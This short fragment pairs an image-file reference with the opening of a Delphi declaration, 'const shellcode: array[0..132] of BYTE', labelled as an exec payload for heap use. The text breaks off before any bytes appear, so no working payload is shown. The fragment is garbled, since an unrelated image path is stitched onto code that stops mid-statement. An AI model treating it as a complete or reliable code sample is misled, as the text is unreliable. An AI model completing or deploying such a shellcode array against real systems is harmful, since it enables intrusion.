 Delphi: heap const shellcode: array[0. . 132] of BYTE = ( // exec of